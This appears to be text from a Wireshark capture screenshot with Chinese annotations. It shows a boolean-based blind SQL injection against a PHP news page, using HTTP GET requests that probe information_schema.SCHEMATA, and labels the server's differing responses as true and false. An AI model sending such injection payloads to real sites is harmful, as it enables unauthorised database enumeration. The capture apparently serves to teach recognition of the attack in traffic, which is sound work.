 用显示过滤器 … <Ctrl-/>
Time Source Destination Protocol Length Info
攻击请求
61 2014-12-22 16:19:41.368874 10.0.2.15 172.16.80.11 TCP 62 1026 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM
62 2014-12-22 16:19:41.369703 172.16.80.11 10.0.2.15 TCP 60 80 → 1026 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1460
63 2014-12-22 16:19:41.369724 10.0.2.15 172.16.80.11 TCP 54 1026 → 80 [ACK] Seq=1 Ack=1 Win=64240 Len=0
64 2014-12-22 16:19:41.369997 10.0.2.15 172.16.80.11 HTTP 447 GET /index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>1 HTTP/1.1
65 2014-12-22 16:19:41.370256 172.16.80.11 10.0.2.15 TCP 60 80 → 1026 [ACK] Seq=1 Ack=394 Win=65535 Len=0
66 2014-12-22 16:19:41.373909 172.16.80.11 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK (text/html)
错误响应
67 2014-12-22 16:19:41.373934 172.16.80.11 10.0.2.15 TCP 60 80 → 1026 [FIN, ACK] Seq=974 Ack=394 Win=65535 Len=0
68 2014-12-22 16:19:41.373955 10.0.2.15 172.16.80.11 TCP 54 1026 → 80 [ACK] Seq=394 Ack=975 Win=63267 Len=0
69 2014-12-22 16:19:41.374379 10.0.2.15 172.16.80.11 TCP 54 1026 → 80 [FIN, ACK] Seq=394 Ack=975 Win=63267 Len=0
70 2014-12-22 16:19:41.374618 172.16.80.11 10.0.2.15 TCP 60 80 → 1026 [ACK] Seq=975 Ack=395 Win=65535 Len=0
71 2014-12-22 16:19:41.374941 10.0.2.15 172.16.80.11 TCP 62 1028 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM
72 2014-12-22 16:19:41.375832 172.16.80.11 10.0.2.15 TCP 60 80 → 1028 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1460
73 2014-12-22 16:19:41.375862 10.0.2.15 172.16.80.11 TCP 54 1028 → 80 [ACK] Seq=1 Ack=1 Win=64240 Len=0
74 2014-12-22 16:19:41.376145 10.0.2.15 172.16.80.11 HTTP 447 GET /index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>0 HTTP/1.1
75 2014-12-22 16:19:41.376398 172.16.80.11 10.0.2.15 TCP 60 80 → 1028 [ACK] Seq=1 Ack=394 Win=65535 Len=0
76 2014-12-22 16:19:41.379946 172.16.80.11 10.0.2.15 HTTP 1095 HTTP/1.1 200 OK (text/html)
正确响应
77 2014-12-22 16:19:41.379968 172.16.80.11 10.0.2.15 TCP 60 80 → 1028 [FIN, ACK] Seq=1042 Ack=394 Win=65535 Len=0